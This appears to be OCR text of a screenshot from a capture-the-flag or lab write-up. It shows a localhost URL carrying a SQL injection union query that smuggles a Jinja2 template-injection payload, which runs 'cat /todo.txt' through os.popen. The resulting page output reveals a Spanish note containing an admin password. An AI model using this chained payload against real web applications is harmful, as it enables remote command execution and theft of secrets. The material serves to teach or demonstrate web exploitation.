 localhost:3000/app?cod=test' union select 1,2,3,4,"{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat /todo.txt').read() }}"-- -
Home Login App Lista codigos
Introduce código país:
submit
Codigo Nombre Poblacion
3 2 Recuerda cambiar hispasec_*!torneopingpong!*_koodous*1_-peachesIloveU
por alguna otra contraseña de admin por favor!